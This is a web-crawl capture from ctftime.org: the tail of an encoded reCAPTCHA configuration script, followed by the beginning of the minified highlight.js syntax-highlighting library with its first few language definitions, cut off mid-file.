XgHeMKDw502w68ywrjCnEcMJ1vChsKvCj1Lwo/[base64]/[base64]/CkcOfIsOZwqFdEsK6w77DgMKowpvCk8KiwoTCsDDCh8KqWcK/DcO4A8O4wo4sScOXwp0owq1sw7Y9f1PDsMKrGsOQLQfDr8K2w5jCvgw1w71xPUIRwrLDnG7CusKWw448w5BUPEDCjMOIScOxUjYKOcO/w4bCjzzDu1zCrcOdVsK0w6lBw4/CoSETwqcMwrPDnsKhbj0jw55CWMKCLcKvPzhkw4vDtMO+TzdywoLCi0wow7RuPcKSwqcEwo9gw6U5JsKNwr07w4YAYSB8c8OQwrwYwp3Cj1kLcE7DoVxHwp/DjcOAw4QRwrPCgnNpbcOsaMOdc3YwwoINw7XDl8OID8OewpY3w7BfeMKbw78pWTJIFMKZCcK+w7DDq8KtCsO1QjHDrFsiPS8OA2Mswo/[base64]/[base64]/DrMK/w789w6jDnjxvw6UlSxM4V8Kbwq4WacKUOX5BwpvDucKewrQmwoEEwpEkAsOqw6jCnsOaJ8ODTEhiwpjCiMO8w7nDv0HDhCDDm8KlQ8OWOllUw5TDg8K9wpI3GF0swqrDqnHCs8O5ScKDwqFXSzjDiCbCu0xrwoRRKCk8w71Xw47CoMK5I0zDrkPCv8OgTCHCrhnCucO/w65xwqLDs8OKDz/[base64]/CiAbCqMKqwp97PjjDp8KQw6zCsx55JcKSw7LDrUPDlsKIw78Pw6ZoF0/CjcK6w4vCtV7Cn8KuW8OHMld0wrLCiiwzfSkewpIHw5vCp8KKw5rDk8OawpHCs0/Ch8KTwqUqw70MwphqAMKOwrLCqFLCglLCmzdnCcKgJ8KzeX57w4xKRcOKwpV0wpFYWMOFw4VDwroFQsOew5ImC8OIPcKtw6pUwrxnOcOewpU5MTZJLkxYw41iPi7Dvg9Dwr/[base64]/[base64]/DjsO0DFnCpcOTwrpoU8KVNHwpPsKow6B/w7HDl8Krw5rCoU0ZVsOEw7nCmMKRwoAlw6c3ZMKdLlPDvULCj8KPwo3ChMOnwrh5w6PCvWrChAzDkcKQw5VGXklkRUHChlzCrS/ClsKfwqzDvcOOMMOgQcOJwqlZXMKMw5F+wpZjwoYYwqtsBMO9w5zCijDCmsKBZGgJeMKTwozDvQVrwrFWG8KDGsOhXyLCv3sRNkHCvCRSwpIbeMOtO8KMw7rDrnDCpifCvsKLd8OqwojClW3Ct07CiG/CuDhuP8KSwofCrBABw69Rw6DDmkBCB14MNjtFwqrDuzDDpcOJdBHDpMObYB0hwrp8w7Bgw55hwr3DsQ0Qw5PDmxPCo8K4P2LCgDgAw6vDkD09H3TCvTozTMOCNUPCjkd2w5/[base64]/XsK4wptqLSFQIzMmw6ttw7UZw7DDgRdiZMKjL8OpWcOewr/[base64]/Cn8O+w4PCh8O2UznCmw/CvMOmCsKBLMOKSMKgI8KGw7TDt8O3w6tpREPCmQHCqcOsdsKswpvDo8OhQGp6esObw6ZaVhgjwoVDKkzCgcKhEcKvwphQW8KPw6YTw7vDucK4w4PDocO+wpDCtMKmSm/[base64]/Ci8OOckzCnR/[base64]/RcKicMOrVk4KwpXChsKzw5TCpsODwpB5w4PDmcOfbTkPEsK1fcODGkkawpXDl8O3LMOvJjEUw7LCtm/ComNhKcKoXQFDwoTCsMKaw6PDj0JYwp8YwpbDi3rChQLCksOMwobCiwhCTMOgwpvCsAnDmTYow6dmwp3DqsO/KQNOw4ELwobDo8OAw5NoO2nDgcOpBMOhN8KxCH8GbwcKPsOnw5ICFiPCqsKvZMKdYcOrwovCosOHw7d7KcK3VsOHH1YRc8K3fcOHRcK+w4tKGcOFwqbCvMOLZXvDjW/DgcKMF8KQwp8dw6rCiMOBw6XCusK8EGHDvsOEHHDDg8Kxw5HCi8KUW2/CvcKxQcKowrUjwr3CosKdU1/[base64]/[base64]/wprDhsOhPsOcwo/DnMOJw4fDpVUGw7fCnTDCugzChBtxw7Q5w7fCpsO/wo3Dt8KBTMKCw7nDtcOLwpfDjX4lSTnCrsKxYcOrwppYUSVFw7NNVG/DjsKawqvDgMOCMAfCrTjDsTPCusOuwrleRRbDn8OIw4J8w5zDiGUtL8K8w7QpLhrCsyZAwrHCtcOeOMKCeMKAw4ceVsOPw5DDrMOcw5pVaMK3w6zDnR5AYMKNwr3CmHLChMKAS1deY8O5CsKRw5JpLsOSwoo3BHVhw75ywqF4w6PDlDrDosKRC0c5woc/w5kCwqAxw6FDHsKMb8KgD8O5wqwuw5gXw6/Du21Ww5Jvw5PCuiHDnwgVVkhQw51uOMOPwpzCl8OhwpzDjsKgw60fwqx3w5FWw60cw5bDngHCrcOJdMKSPSp6V8KFw5VEWcOacTRcOMKRaQXClU9XwoNDE8KBNmPDoi/CsMKpQsO5w4/CqyXDrSfDn1lKO8Oww4rCo0BbRAPCv8KvLcKFw7Itw6t5w57CnMKWTXEaDDpZNsKTfcOXJ8Owa8O/[base64]/Ck0bDqWXDrMKLK8O4w4xMaMODOFfDocO9w4TDt3ATFsONwqLDi0jCk39iHcKAKFbCnMKXVCLChjLDmsKcM8O8w65VQSXCuRjCqDVJw6jDg1/DsMOGwo8JNx53Xw5scBoBEMK+w5I7UXbDisOvw6/Ds8KQw4nDuDnCv8KZw5HDq8KDw7siQyrDoGEHwpbDmsKNNMK5w5nCsjDCmkItw6YTwr9iNsK+w5TDmcOEFgYwFWHDhWkCw6rDj8O9w6YnNHXDmxMSw74vGMODwpLCozIGwqEvBsO8wrBcw4cZE38Sw5UbJ0QkSTbDl8Obw7xuwojCi2BEW8K/ScKhw6RAW07Dnhogw5R2AMOtwr4KEX/ClsKCwr0gTyguwr7CnU8VLEYYwqQ/[base64]/Ctz0Sb0t9Xh9VSMO2HsONVsKmwovCgsKsaMOdw51zwop/w7UPPBzCkCwBDA7CpCnCm8K1w5TCoGxhDcOxw4bClcKyT8Kxw6DCkk95w53CqGAbwp5WPsKiVUfCrX9RRcO7IsOLXsK+w69twrQKdsOSw5zCucOXVHbDhcKTw4bCtMKTw5V8wrMKeVA9wqXDg3olM8K+R8KzVsO1wqMjBTjCsWZ3Amtzwp/[base64]/OsKFezHCpWbDsMOewo7ClMOqw5LCtcKpDMOHw4IyS1FBK1LDhsKjL8OowpxZw71Aw4/DmMKew482wqXDm8K8RsOPw7ZXw4YFTcOwAhbCi0vCu04Uw7LCpMKzTz3Ciw9KKFLCgsOJd8Ovwo0Hw7XDosOPeSJMD8KcZkhsTsK8cVfDlBlAw7HChXh0wqXCvC/CkxgzwrYvwpbDpsOewq/DiA1kW8OWWcKzTQZbUB3DrgnClsKPwprDoRVFwo/Dg8K+JcK4N8KMdcKuwrHCp0LDjsODw41Nw5Bww5PCmiTCpHkUEsOtw6XCkcKSwo0zRsOqwqbCu8OANRXDiTnDryXDk38la2/Dq8O6wotJDELDhllXEkIAwqt3wqjDtFJONcO7w496YsK6fTkpwqEbVsKQw4Uuw6lYekpmVcOuwpdjfmbDlsOlBMKYw4UPHcO/wqcTcEzDq3/[base64]/Cq3M+wpjClHUrw7MAwoPDh1wHwrA8w6HCncOCYB3DhEDCgzfCtwIAw4zDi0jDowPDhkbCoMOvw5HCkHAtXcO9w4vDvANAwpnDrDjCrHjDlcKXZMKCZ0jCo8OSw6fDgF7DtxATwrYawojDtcKMVcKyWMOSKMOjwrZ2wqxywq0Vw7U2wp3DqQjDpMKjwq/CtcO+w5rDhMKtw4tMGHbDvVNSwq0YCcOBwqNoDcO7ZyRFwrkIwoRJwqbDjWDDhQvDh1XDl2gYAVpzM8K/[base64]/wo7CmMOpwq7DosO5w4/CqD3Ds8K4FcKswqhSw47Cg0bDvmTDiFItw4hNTsObE0LDgsK3wrhUXMKmAW/CsBZEw4TDp8OHa8KNwqNqCMOKwp1TcsOuw5AhLcKlB8OifAQ3wovDuBrDpMKTKMOyw6XCisOCwqpTwp/CjTnCicOCw5rCuGPCpcKjwo8wwpvDgBBzw7JONnTDp8KowobCrzEUeMOkQsKKFDNSGm/DiMKww7PCmcKswppvwq3DhsO8RAIPw7/CvDvCv8Odw6kqFsO9wrnDoMKHdiHDj8KVVXTCkhw8wqvDjH0FwoVgwokiw44IwpLDgcOtO8Osw650QEEyeMOSw7tRw4s6aCBlMArDl17ChjZtw57DiWE0JjkHw4xaw7vDs8O4dMOOw5DCu8KVOMO6MsK7wqwBw7LCmWh6woZTwp5zDcKPw6DCnMOkbh/CusKTwp99FsKkwqPCqsOFVMOFwrZZNhDDjUU2w47CqjvDlMKhBcOKKT5yw4vCngUTwrBvVMKMa1TDj8KFw5k7wqvCg8K8TsOhw5c6MsKTDcOzw6VVw6oEw6fCicODwoM5w43Ch8Ocw7LDiMKuCsKyw6EnYgxEYsKrFWDCqGPDpCvDkcKCaw1xwqthwqkgw7jCliB/w5fDp8KEwosNRcO7wrXDukUyw4VQFWbCllofw4d+FhhcdArDuwdrNkZtw6dvw7FUwrvCkcOVw4/DlF7Cnw9Rw6fCgnRoaUHCvMOKSEUdw79eHwTCuMO+w5XCvkfDmcOdwrRsw7rCt8K7OMKWwroyw7PDtcOiesKZN8Oew73DohXCtsOaXsKCwo8Nw5AtO8ORw4EQw6cxw6zDtR7DkWvDsghAScKvVcK3HsKaw6lRTk4JY8KYNS/Dsw5dBMKtwpFuAFgVwr/[base64]/CrRh1KcKzZsKSb1zCnD3DpcKrMcKPwrHDr8O2LsKhRsKfLwM+w49YwqfChQpTbMOiwowUwoLDhsKZHyjDicOJwrdkdUvCmyVMwq/Dnk7DmMOHJMO5K8Oec8OeJyzDnlgpOsKYb8OPwpbDmE9REMO9wr9ONi7CosKfwq7Du8OrCmFQwp7Ctn/DoQIbw6oMw5VhwpXCnRYSw6YjwqgJw5jCr8KNwrdpBAgwEF4qC1bCkkrClsOEwo9Lw5oWC8OjwrFHZDBUw7Ufw5TDg8KKwqpwOF7CvMKtA8OjScKnwqTCpMOLB1nDiS8pNsK1f8OHw5zCjmpzNwgaQMOOAsK7WMKdwqtew7DCo8OQN3/CmMKFwoASwqI7w47Cong6w41Bax86w73CpmMifEVaw7PCgGY9XBTDpMOwVEXDt8OWwqVLw5MPXcKmZwdWPcOtI2ggw7Z4wqpxw4LDscOKwrQVGx0GwqF0PcOowqXCvGw9Ujhgw7seCnTCsMOIwppEwrUiwpzDs8KqwqdrwppZwqrDp8KAw73DqETDvcK/Rh5qB3hgwoZDwrFrV8OUw4zDoHAuATrDtcKlwrldwrIAcMKcw4F0W1rCnBhLwqk2wpbCgAHChD0Rw63CvW/[base64]/wokKw6kuAsKXw48Ew5A8EcO9wokJw7HDin/DrXzCsMKGw7w5woXCjBXDvlstf8K8w4szwqbCkMKUwoXCszzDkMOSw7l/[base64]/DrcKdS1DDhcOaMsKJwqcAwqbDo2YGFzQvex3ClkMnKcOTwo0Cw4l1woxYwqXCscOHwptAWElLDMKhw5QQK8KFYMKfPxjDpGc7w5PCmwfDvcK1T1/DvMOpwpnDtQA/wprCjMKOUcOgwqvDgUQCDCnCo8KLw4LCk8K2JG19aRorQ8KkwrHCo8KMw7rChATDrCnCmcKpw5vDgUdiG8K8ecKkQ19LTsOKwqggwoU4TW/Co8ObSDlMcMK2wqPCrxthw7RwUH4gG3PCumLCksKLw5vDq8OmMCbDgsKMw67DlMKsLgdiNlvCl8Oqan/[base64]/[base64]/Do8OcdnoNXRFAwqx+w5x6KsK+VcKnMQ8XAk7DlMKrfjAXwoVSw6BySsKSDVE1w4rDtTJOwrjCo2R3w6zCrMKBViBAd1MBAyFBwofDjMOKwqRcwr7DuVLDgMK/JsKadUjDv8KHJ8KjwrLCpUDCqcKLEMOrVyXCrWPDrMOuJnDCv37Dt8OKTMKNdAgfO3MUFlXDl8OQw54Aw7UhJks6wqTCssKcwpPCsMKDw7PCvHIleMOzYh/Dni8aw5jCl8OLEcOawp/[base64]/dVl8VMKWIMO1AHE/JyIqw7ZDUQ7Cn1puOWdOIcKNTTzCmMOBwoDCngIyJsOoZBLCiAvDmMKTA2ZcwpJuO1HClmAvw5PDvw3Dk8OaDw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://ctftime.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v6ys2ZJfwlYXvo298OXXQJqeYcA+ZIWNJkUxr3LJADI\\u003d\x22,1,0,null,1,1769090030153,0,0,[224,56],null,[197,61,123],\x22RC-CsXOjngFc6gV4g\x22,null,null,null,null,null,\x220dAFcWeA4GEhPXdSmt9Joh1PXgFXP3mNkIN78x6hwcornkYLmJuzt3PlsFCWqZsyE95AB4BrfG5r9IMjk4GVjJKuI2R7rL50eiqA\x22,1769172830110]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ctftime.org/static/js/highlight.min.js
body_size: 18183
content:
/*! highlight.js v9.3.0 | BSD3 License | git.io/hljslicense */
!function(e){var t="object"==typeof window&&window||"object"==typeof self&&self;"undefined"!=typeof exports?e(exports):t&&(t.hljs=e({}),"function"==typeof define&&define.amd&&define([],function(){return t.hljs}))}(function(e){function t(e){return e.replace(/&/gm,"&amp;").replace(/</gm,"&lt;").replace(/>/gm,"&gt;")}function r(e){return e.nodeName.toLowerCase()}function a(e,t){var r=e&&e.exec(t);return r&&0==r.index}function n(e){return/^(no-?highlight|plain|text)$/i.test(e)}function i(e){var t,r,a,i=e.className+" ";if(i+=e.parentNode?e.parentNode.className:"",r=/\blang(?:uage)?-([\w-]+)\b/i.exec(i))return y(r[1])?r[1]:"no-highlight";for(i=i.split(/\s+/),t=0,a=i.length;a>t;t++)if(y(i[t])||n(i[t]))return i[t]}function s(e,t){var r,a={};for(r in e)a[r]=e[r];if(t)for(r in t)a[r]=t[r];return a}function c(e){var t=[];return function a(e,n){for(var i=e.firstChild;i;i=i.nextSibling)3==i.nodeType?n+=i.nodeValue.length:1==i.nodeType&&(t.push({event:"start",offset:n,node:i}),n=a(i,n),r(i).match(/br|hr|img|input/)||t.push({event:"stop",offset:n,node:i}));return n}(e,0),t}function o(e,a,n){function i(){return e.length&&a.length?e[0].offset!=a[0].offset?e[0].offset<a[0].offset?e:a:"start"==a[0].event?e:a:e.length?e:a}function s(e){function a(e){return" "+e.nodeName+'="'+t(e.value)+'"'}u+="<"+r(e)+Array.prototype.map.call(e.attributes,a).join("")+">"}function c(e){u+="</"+r(e)+">"}function o(e){("start"==e.event?s:c)(e.node)}for(var l=0,u="",d=[];e.length||a.length;){var b=i();if(u+=t(n.substr(l,b[0].offset-l)),l=b[0].offset,b==e){d.reverse().forEach(c);do o(b.splice(0,1)[0]),b=i();while(b==e&&b.length&&b[0].offset==l);d.reverse().forEach(s)}else"start"==b[0].event?d.push(b[0].node):d.pop(),o(b.splice(0,1)[0])}return u+t(n.substr(l))}function l(e){function t(e){return e&&e.source||e}function r(r,a){return new RegExp(t(r),"m"+(e.cI?"i":"")+(a?"g":""))}function a(n,i){if(!n.compiled){if(n.compiled=!0,n.k=n.k||n.bK,n.k){var c={},o=function(t,r){e.cI&&(r=r.toLowerCase()),r.split(" ").forEach(function(e){var r=e.split("|");c[r[0]]=[t,r[1]?Number(r[1]):1]})};"string"==typeof n.k?o("keyword",n.k):Object.keys(n.k).forEach(function(e){o(e,n.k[e])}),n.k=c}n.lR=r(n.l||/\w+/,!0),i&&(n.bK&&(n.b="\\b("+n.bK.split(" ").join("|")+")\\b"),n.b||(n.b=/\B|\b/),n.bR=r(n.b),n.e||n.eW||(n.e=/\B|\b/),n.e&&(n.eR=r(n.e)),n.tE=t(n.e)||"",n.eW&&i.tE&&(n.tE+=(n.e?"|":"")+i.tE)),n.i&&(n.iR=r(n.i)),void 0===n.r&&(n.r=1),n.c||(n.c=[]);var l=[];n.c.forEach(function(e){e.v?e.v.forEach(function(t){l.push(s(e,t))}):l.push("self"==e?n:e)}),n.c=l,n.c.forEach(function(e){a(e,n)}),n.starts&&a(n.starts,i);var u=n.c.map(function(e){return e.bK?"\\.?("+e.b+")\\.?":e.b}).concat([n.tE,n.i]).map(t).filter(Boolean);n.t=u.length?r(u.join("|"),!0):{exec:function(){return null}}}}a(e)}function u(e,r,n,i){function s(e,t){for(var r=0;r<t.c.length;r++)if(a(t.c[r].bR,e))return t.c[r]}function c(e,t){if(a(e.eR,t)){for(;e.endsParent&&e.parent;)e=e.parent;return e}return e.eW?c(e.parent,t):void 0}function o(e,t){return!n&&a(t.iR,e)}function b(e,t){var r=v.cI?t[0].toLowerCase():t[0];return e.k.hasOwnProperty(r)&&e.k[r]}function p(e,t,r,a){var n=a?"":w.classPrefix,i='<span class="'+n,s=r?"":"</span>";return i+=e+'">',i+t+s}function m(){if(!x.k)return t(E);var e="",r=0;x.lR.lastIndex=0;for(var a=x.lR.exec(E);a;){e+=t(E.substr(r,a.index-r));var n=b(x,a);n?(B+=n[1],e+=p(n[0],t(a[0]))):e+=t(a[0]),r=x.lR.lastIndex,a=x.lR.exec(E)}return e+t(E.substr(r))}function f(){var e="string"==typeof x.sL;if(e&&!k[x.sL])return t(E);var r=e?u(x.sL,E,!0,C[x.sL]):d(E,x.sL.length?x.sL:void 0);return x.r>0&&(B+=r.r),e&&(C[x.sL]=r.top),p(r.language,r.value,!1,!0)}function g(){M+=void 0!==x.sL?f():m(),E=""}function h(e,t){M+=e.cN?p(e.cN,"",!0):"",x=Object.create(e,{parent:{value:x}})}function _(e,t){if(E+=e,void 0===t)return g(),0;var r=s(t,x);if(r)return r.skip?E+=t:(r.eB&&(E+=t),g(),r.rB||r.eB||(E=t)),h(r,t),r.rB?0:t.length;var a=c(x,t);if(a){var n=x;n.skip?E+=t:(n.rE||n.eE||(E+=t),g(),n.eE&&(E=t));do x.cN&&(M+="</span>"),x.skip||(B+=x.r),x=x.parent;while(x!=a.parent);return a.starts&&h(a.starts,""),n.rE?0:t.length}if(o(t,x))throw new Error('Illegal lexeme "'+t+'" for mode "'+(x.cN||"<unnamed>")+'"');return E+=t,t.length||1}var v=y(e);if(!v)throw new Error('Unknown language: "'+e+'"');l(v);var N,x=i||v,C={},M="";for(N=x;N!=v;N=N.parent)N.cN&&(M=p(N.cN,"",!0)+M);var E="",B=0;try{for(var $,z,L=0;;){if(x.t.lastIndex=L,$=x.t.exec(r),!$)break;z=_(r.substr(L,$.index-L),$[0]),L=$.index+z}for(_(r.substr(L)),N=x;N.parent;N=N.parent)N.cN&&(M+="</span>");return{r:B,value:M,language:e,top:x}}catch(R){if(-1!=R.message.indexOf("Illegal"))return{r:0,value:t(r)};throw R}}function d(e,r){r=r||w.languages||Object.keys(k);var a={r:0,value:t(e)},n=a;return r.filter(y).forEach(function(t){var r=u(t,e,!1);r.language=t,r.r>n.r&&(n=r),r.r>a.r&&(n=a,a=r)}),n.language&&(a.second_best=n),a}function b(e){return w.tabReplace&&(e=e.replace(/^((<[^>]+>|\t)+)/gm,function(e,t){return t.replace(/\t/g,w.tabReplace)})),w.useBR&&(e=e.replace(/\n/g,"<br>")),e}function p(e,t,r){var a=t?N[t]:r,n=[e.trim()];return e.match(/\bhljs\b/)||n.push("hljs"),-1===e.indexOf(a)&&n.push(a),n.join(" ").trim()}function m(e){var t=i(e);if(!n(t)){var r;w.useBR?(r=document.createElementNS("http://www.w3.org/1999/xhtml","div"),r.innerHTML=e.innerHTML.replace(/\n/g,"").replace(/<br[ \/]*>/g,"\n")):r=e;var a=r.textContent,s=t?u(t,a,!0):d(a),l=c(r);if(l.length){var m=document.createElementNS("http://www.w3.org/1999/xhtml","div");m.innerHTML=s.value,s.value=o(l,c(m),a)}s.value=b(s.value),e.innerHTML=s.value,e.className=p(e.className,t,s.language),e.result={language:s.language,re:s.r},s.second_best&&(e.second_best={language:s.second_best.language,re:s.second_best.r})}}function f(e){w=s(w,e)}function g(){if(!g.called){g.called=!0;var e=document.querySelectorAll("pre code");Array.prototype.forEach.call(e,m)}}function h(){addEventListener("DOMContentLoaded",g,!1),addEventListener("load",g,!1)}function _(t,r){var a=k[t]=r(e);a.aliases&&a.aliases.forEach(function(e){N[e]=t})}function v(){return Object.keys(k)}function y(e){return e=(e||"").toLowerCase(),k[e]||k[N[e]]}var w={classPrefix:"hljs-",tabReplace:null,useBR:!1,languages:void 0},k={},N={};return e.highlight=u,e.highlightAuto=d,e.fixMarkup=b,e.highlightBlock=m,e.configure=f,e.initHighlighting=g,e.initHighlightingOnLoad=h,e.registerLanguage=_,e.listLanguages=v,e.getLanguage=y,e.inherit=s,e.IR="[a-zA-Z]\\w*",e.UIR="[a-zA-Z_]\\w*",e.NR="\\b\\d+(\\.\\d+)?",e.CNR="(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)",e.BNR="\\b(0b[01]+)",e.RSR="!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~",e.BE={b:"\\\\[\\s\\S]",r:0},e.ASM={cN:"string",b:"'",e:"'",i:"\\n",c:[e.BE]},e.QSM={cN:"string",b:'"',e:'"',i:"\\n",c:[e.BE]},e.PWM={b:/\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|like)\b/},e.C=function(t,r,a){var n=e.inherit({cN:"comment",b:t,e:r,c:[]},a||{});return n.c.push(e.PWM),n.c.push({cN:"doctag",b:"(?:TODO|FIXME|NOTE|BUG|XXX):",r:0}),n},e.CLCM=e.C("//","$"),e.CBCM=e.C("/\\*","\\*/"),e.HCM=e.C("#","$"),e.NM={cN:"number",b:e.NR,r:0},e.CNM={cN:"number",b:e.CNR,r:0},e.BNM={cN:"number",b:e.BNR,r:0},e.CSSNM={cN:"number",b:e.NR+"(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",r:0},e.RM={cN:"regexp",b:/\//,e:/\/[gimuy]*/,i:/\n/,c:[e.BE,{b:/\[/,e:/\]/,r:0,c:[e.BE]}]},e.TM={cN:"title",b:e.IR,r:0},e.UTM={cN:"title",b:e.UIR,r:0},e.METHOD_GUARD={b:"\\.\\s*"+e.UIR,r:0},e.registerLanguage("apache",function(e){var t={cN:"number",b:"[\\$%]\\d+"};return{aliases:["apacheconf"],cI:!0,c:[e.HCM,{cN:"section",b:"</?",e:">"},{cN:"attribute",b:/\w+/,r:0,k:{nomarkup:"order deny allow setenv rewriterule rewriteengine rewritecond documentroot sethandler errordocument loadmodule options header listen serverroot servername"},starts:{e:/$/,r:0,k:{literal:"on off all"},c:[{cN:"meta",b:"\\s\\[",e:"\\]$"},{cN:"variable",b:"[\\$%]\\{",e:"\\}",c:["self",t]},t,e.QSM]}}],i:/\S/}}),e.registerLanguage("bash",function(e){var t={cN:"variable",v:[{b:/\$[\w\d#@][\w\d_]*/},{b:/\$\{(.*?)}/}]},r={cN:"string",b:/"/,e:/"/,c:[e.BE,t,{cN:"variable",b:/\$\(/,e:/\)/,c:[e.BE]}]},a={cN:"string",b:/'/,e:/'/};return{aliases:["sh","zsh"],l:/-?[a-z\.]+/,k:{keyword:"if then else elif fi for while in do done case esac function",literal:"true false",built_in:"break cd continue eval exec exit export getopts hash pwd readonly return shift test times trap umask unset alias bind builtin caller command declare echo enable help let local logout mapfile printf read readarray source type typeset ulimit unalias set shopt autoload bg bindkey bye cap chdir clone comparguments compcall compctl compdescribe compfiles compgroups compquote comptags comptry compvalues dirs disable disown echotc echoti emulate fc fg float functions getcap getln history integer jobs kill limit log noglob popd print pushd pushln rehash sched setcap setopt stat suspend ttyctl unfunction unhash unlimit unsetopt vared wait whence where which zcompile zformat zftp zle zmodload zparseopts zprof zpty zregexparse zsocket zstyle ztcp",_:"-ne -eq -lt -gt -f -d -e -s -l -a"},c:[{cN:"meta",b:/^#![^\n]+sh\s*$/,r:10},{cN:"function",b:/\w[\w\d_]*\s*\(\s*\)\s*\{/,rB:!0,c:[e.inherit(e.TM,{b:/\w[\w\d_]*/})],r:0},e.HCM,r,a,t]}}),e.registerLanguage("coffeescript",function(e){var t={keyword:"in if for while finally new do return else break catch instanceof throw try this switch continue typeof delete debugger super then unless until loop of by when and or is isnt not",literal:"true false null undefined yes no on off",built_in:"npm require console print module global window document"},r="[A-Za-z$_][0-9A-Za-z$_]*",a={cN:"subst",b:/#\{/,e:/}/,k:t},n=[e.BNM,e.inherit(e.CNM,{starts:{e:"(\\s*/)?",r:0}}),{cN:"string",v:[{b:/'''/,e:/'''/,c:[e.BE]},{b:/'/,e:/'/,c:[e.BE]},{b:/"""/,e:/"""/,c:[e.BE,a]},{b:/"/,e:/"/,c:[e.BE,a]}]},{cN:"regexp",v:[{b:"///",e:"///",c:[a,e.HCM]},{b:"//[gim]*",r:0},{b:/\/(?![ *])(\\\/|.)*?\/[gim]*(?=\W|$)/}]},{b:"@"+r},{b:"`",e:"`",eB:!0,eE:!0,sL:"javascript"}];a.c=n;var i=e.inherit(e.TM,{b:r}),s="(\\(.*\\))?\\s*\\B[-=]>",c={cN:"params",b:"\\([^\\(]",rB:!0,c:[{b:/\(/,e:/\)/,k:t,c:["self"].concat(n)}]};return{aliases:["coffee","cson","iced"],k:t,i:/\/\*/,c:n.concat([e.C("###","###"),e.HCM,{cN:"function",b:"^\\s*"+r+"\\s*=\\s*"+s,e:"[-=]>",rB:!0,c:[i,c]},{b:/[:\(,=]\s*/,r:0,c:[{cN:"function",b:s,e:"[-=]>",rB:!0,c:[c]}]},{cN:"class",bK:"class",e:"$",i:/[:="\[\]]/,c:[{bK:"extends",eW:!0,i:/[:="\[\]]/,c:[i]},i]},{b:r+":",e:":",rB:!0,rE:!0,r:0}])}}),e.registerLanguage("cpp",function(e){var t={cN:"keyword",b:"\\b[a-z\\d_]*_t\\b"},r={cN:"string",v:[e.inherit(e.QSM,{b:'((u8?|U)|L)?"'}),{b:'(u8?|U)?R"',e:'"',c:[e.BE]},{b:"'\\\\?.",e:"'",i:"."}]},a={cN:"number",v:[{b:"\\b(\\d+(\\.\\d*)?|\\.\\d+)(u|U|l|L|ul|UL|f|F)"},{b:e.CNR}],r:0},n={cN:"meta",b:"#",e:"$",k:{"meta-keyword":"if else elif endif define undef warning error line pragma ifdef ifndef"},c:[{b:/\\\n/,r:0},{bK:"include",e:"$",k:{"meta-keyword":"include"},c:[e.inherit(r,{cN:"meta-string"}),{cN:"meta-string",b:"<",e:">",i:"\\n"}]},r,e.CLCM,e.CBCM]},i=e.IR+"\\s*\\(",s={keyword:"int float while private char catch export virtual operator sizeof dynamic_cast|10 typedef const_cast|10 const struct for static_cast|10 union namespace unsigned long volatile static protected bool template mutable if public friend do goto auto void enum else break extern using class asm case typeid short reinterpret_cast|10 default double register explicit signed typename try this switch continue inline delete alignof constexpr decltype noexcept static_assert thread_local restrict _Bool complex _Complex _Imaginary atomic_bool atomic_char atomic_schar atomic_uchar atomic_short atomic_ushort atomic_int atomic_uint atomic_long atomic_ulong atomic_llong atomic_ullong",built_in:"std string cin cout cerr clog stdin stdout stderr stringstream istringstream ostringstream auto_ptr deque list queue stack vector map set bitset multiset multimap unordered_set unordered_map unordered_multiset unordered_multimap array shared_ptr abort abs acos asin atan2 atan calloc ceil cosh cos exit exp fabs floor fmod fprintf fputs free frexp fscanf isalnum isalpha iscntrl isdigit isgraph islower isprint ispunct isspace isupper isxdigit tolower toupper labs ldexp log10 log malloc realloc memchr memcmp memcpy memset modf pow printf putchar puts scanf sinh sin snprintf sprintf sqrt sscanf strcat strchr strcmp strcpy strcspn strlen strncat strncmp strncpy strpbrk strrchr strspn strstr tanh tan vfprintf vprintf vsprintf endl initializer_list unique_ptr",literal:"true false nullptr NULL"},c=[t,e.CLCM,e.CBCM,a,r];return{aliases:["c","cc","h","c++","h++","hpp"],k:s,i:"</",c:c.concat([n,{b:"\\b(deque|list|queue|stack|vector|map|set|bitset|multiset|multimap|unordered_map|unordered_set|unordered_multiset|unordered_multimap|array)\\s*<",e:">",k:s,c:["self",t]},{b:e.IR+"::",k:s},{v:[{b:/=/,e:/;/},{b:/\(/,e:/\)/},{bK:"new throw return else",e:/;/}],k:s,c:c.concat([{b:/\(/,e:/\)/,c:c.concat(["self"]),r:0}]),r:0},{cN:"function",b:"("+e.IR+"[\\*&\\s]+)+"+i,rB:!0,e:/[{;=]/,eE:!0,k:s,i:/[^\w\s\*&]/,c:[{b:i,rB:!0,c:[e.TM],r:0},{cN:"params",b:/\(/,e:/\)/,k:s,r:0,c:[e.CLCM,e.CBCM,r,a]},e.CLCM,e.CBCM,n]}])}}),e.registerLanguage("cs",function(e){var t={keyword:"abstract as base bool break byte case catch char checked const continue decimal dynamic default delegate do double else enum event explicit extern finally fixed float for foreach goto if implicit in int interface internal is lock long when object operator out override params private protected public readonly ref sbyte sealed short sizeof stackalloc static string struct switch this try typeof uint ulong unchecked unsafe ushort using virtual volatile void while async protected public private internal ascending descending from get group into join let orderby partial select set value var where yield",literal:"null false 